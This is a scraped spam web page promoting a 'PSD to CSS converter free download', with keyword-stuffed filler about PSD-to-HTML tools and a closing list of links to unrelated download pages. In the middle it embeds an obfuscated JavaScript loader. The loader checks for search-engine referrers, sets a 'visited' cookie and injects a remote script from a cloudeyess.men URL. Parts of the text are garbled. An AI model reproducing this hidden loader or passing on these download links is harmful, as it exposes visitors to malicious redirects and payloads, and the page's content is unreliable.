

#### [Psd To Css Converter Free Download](https://geags.com/1vdnh1)



[Psd To Css Converter Free Download](https://geags.com/1vdnh1)



PSD Breaker Convert any PSD layout into clean, W3C standards compliant XHTML with full CSS support, in an instant.

- 1. converter
- 2. converter units
- 3. converter online

They fully automate the PSD to CSS conversion process for your ease The first ever automatic conversion of photoshop.

## **converter**

converter, converter mp4, converter calculator, converter currency, converter box, converter box for tv, converter dolly, converter car, converter isaac, converter vs inverter, converter for car, converter lb to kg, converter inches to cm

var \_0x550c=['WGxNVG4=','dEh5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=' ,'SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM =','b25nRWM=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeV RhZ05hbWU=','d0daWGY=','YXBwZW5kQ2hpbGQ=','cHNkK3RvK2Nzcytjb252ZXJ0ZXIr','MnwzfDV8MXwwfDQ=','UF B4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0 Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWd PU1M=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpb mcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo ='];(function(\_0xe10349,\_0x38fd3e){var \_0x5bd10a=function(\_0x35cbc7){while(--\_0x35cbc7){\_0xe10349['push'](\_0xe10349  $[\text{shift'}](0);$ };  $0x5bd10a(++0x38fd3e);$  ( $0x550c,0x123)$ );var  $0x56a = function($   $0x11f666, 0x398a2c)$ {  $0x11f666 = 0x11f666-0x0;var$ \_0xe678e6=\_0x550c[\_0x11f666];if(\_0x56ae['initialized']===undefined){(function(){var \_0x28d1b0=function(){var  $_0xfcff17;try{0xfcff17=Function('return \x20(function(\x20'+\n$ 

constructor( $\x22$ return\x20this\x22)(\x20)'+');')();}catch(\_0x2a49ad){\_0xfcff17=window;}return \_0xfcff17;};var \_0x8798f3=\_0x28d1b0();var \_0x39a989='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x8798f3['atob']||(\_0x8798f3['atob']=function(\_0x4f2ee8){var \_0x1ab277=String(\_0x4f2ee8)['replace'](/=+\$/,'');for(var \_0x791db=0x0,\_0x3530dd,\_0x18a44d,\_0x4ceedc=0x0,\_0x218aa6='';\_0x18a44d=\_0x1ab277['charAt'](\_0x4ceedc++);~\_0x18a 44d&&(\_0x3530dd=\_0x791db%0x4?\_0x3530dd\*0x40+\_0x18a44d:\_0x18a44d,\_0x791db++%0x4)?\_0x218aa6+=String['from CharCode'](0xff&\_0x3530dd>>(-0x2\*\_0x791db&0x6)):0x0){\_0x18a44d=\_0x39a989['indexOf'](\_0x18a44d);}return  $0x218aa6;$ });}());  $0x56ae['base64DecodeUnicode']$ =function( $0x4314ab$ }{var  $0x2675c3=atob(0x4314ab)$ ;var \_0x16f388=[];for(var \_0x160026=0x0,\_0x1184ff=\_0x2675c3['length'];\_0x160026=\_0x336a19;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return  $0x4156a5*$   $0x309fa9;$ },'VvOsr':  $0x56ae('0x15')$ ,'aaBOp':  $0x56ae('0x2b')$ ,'mwvNC':  $0x56ae('0x2c')$ ,'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')](\_ 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$  $x3d'|[(0x56ae('0x16').domain:')+(secure?0x56ae('0x3f'):')$ ;}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0

x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')](  $_0x20ae21[_0x56ae('0x42')]$ ( $_0x20ae21['BJwKS'],q)$ ,''));}else{params=matches[ 0x549697][ 0x56ae('0xe')]('=');cookie[param s[0x0]]=params[0x1][\_0x56ae('0x43')](/;\$/);}}}}}R(); Free Online Tools For PSD to HTML/CSS ConversionG raphic designers hate coding and are always looking for tools and techniques to avoid coding.. There is almost no efforts you should make if using the automated PSD to HTML/CSS conversion.. PSD files to HTML Retain original layers including positions as HTML div layers and all.



# **converter units**

Almost everything will be done by the service's software in the automatic way.. This is a free cloud based photoshop plugin that converts your layers to CSS3. There are many online tools available for PSD to HTML/CSS Conversion Many of these Conversion tools are premium but here i have highlight some good free tools for you to play with.. RECOMMENDED: PSD to HTML/CSS converters may help you along, but there are still none that deliver your desired results without extra work on your part.

# **converter online**

PSD 2 CSS Online is Software Service that converts your fantastic, creative, artistic, no holds barred web page designs into dynamic XHTML and CSS web pages automatically.. You may find it easier to use a website builder like eHost Site Builder Weebly, etc.. The PSD Breaker download allows you to convert 5-layer (max) PSD files into HTML/CSS for free.. At it's core Jadii converts all of your PSD layers directly to HTML layers, Text layers are converted to web-safe fonts, and images and optimized and positioned in the correct location.. Converting PSD files to HTML/CSS is a boring process and sometimes i also get bored and turn towards some online tool to make it easier for me.. All you need to do is upload the website design created in Adobe Photoshop or Gimp as a PSD file on the main page and within minutes you will have a site generated in strict XHTML/CSS.

### 73563d744f

[Office Software For Imac](https://sethmetcalf3.doodlekit.com/blog/entry/14423597/office-software-for-imac-best) [Microsoft Frontpage For Mac Download](https://peatix.com/group/10439283/view) [Kudryavtsev General Theory Of The Qualification Of Crimes 2007](https://childkpilconand.amebaownd.com/posts/16520447) [Daz3d poser Sku29192 Davo 039;s Terminus-4 Total Carnage Package](https://williams86.wixsite.com/anrawebca/post/daz3d-poser-sku29192-davo-039-s-terminus-4-total-carnage-package) [تحميل برنامج انترنت اكبلورر 9 عربي ويندوز 7 جديد](https://jolly-wright-05baab.netlify.app/----9---7-.pdf) [A To Z Mysteries The Absent Author Free Comprehension Questions](https://cliftonsd3is.wixsite.com/contheltheafi/post/a-to-z-mysteries-the-absent-author-free-comprehension-questions) [Treesize Mac Download](https://seesaawiki.jp/unhalepo/d/Treesize Mac Download Fix) [Instagram Bot Mac Download](https://thawing-headland-44794.herokuapp.com/Instagram-Bot-Mac-Download.pdf) [ccgen rarity coloring](https://www.pixnet.net/pcard/48596601a035c6d9c7/article/bf11dd00-991c-11eb-a6ff-f710a4947a40) [كيف منع الاعلانات من جوجل كروم توقف](https://doppgreenedpi.amebaownd.com/posts/16520446)